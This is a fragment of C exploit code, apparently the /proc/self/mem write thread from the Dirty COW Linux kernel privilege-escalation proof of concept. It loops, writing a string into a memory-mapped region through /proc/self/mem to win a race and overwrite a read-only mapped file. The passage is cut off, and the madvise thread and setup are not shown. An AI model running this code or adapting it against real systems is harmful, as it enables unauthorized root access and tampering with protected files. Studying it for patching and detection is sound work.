 void *procselfmemThread(void *arg)
{
  char *str;
  str=(char*)arg;
  int f=open("/proc/self/mem",O_RDWR);
  int i,c=0;
  for(i=0;i<100000000;i++)
  {
    lseek(f,(uintptr_t) map,SEEK_SET);
    c+=write(f,str,strlen(str));
  }
  printf("procselfmem %d\n\n", c);
}